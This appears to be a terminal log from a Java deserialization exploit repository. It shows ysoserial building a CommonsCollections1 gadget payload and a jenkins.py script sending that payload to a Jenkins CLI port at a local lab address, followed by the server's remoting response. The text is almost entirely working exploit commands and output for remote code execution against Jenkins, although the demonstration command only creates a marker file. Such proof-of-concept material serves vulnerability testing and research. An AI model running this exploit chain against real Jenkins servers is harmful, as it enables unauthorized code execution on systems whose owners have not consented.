 { JavaUnserializeExploits } master >> java -jar ysoserial-0.0.2-all.jar CommonsCollections1
"touch /tmp/isvuln" > payload
{ JavaUnserializeExploits } master >> /cygdrive/d/Program\ Files/Python27/python jenkins.py
192.168.99.100 8080 ./payload
connecting to 192.168.99.100 port 50000
sending "Protocol:CLI-connect"
sending payload...
received "Welcome
"
received "<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQA
AAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAB4=▒▒"
{ JavaUnserializeExploits } master >>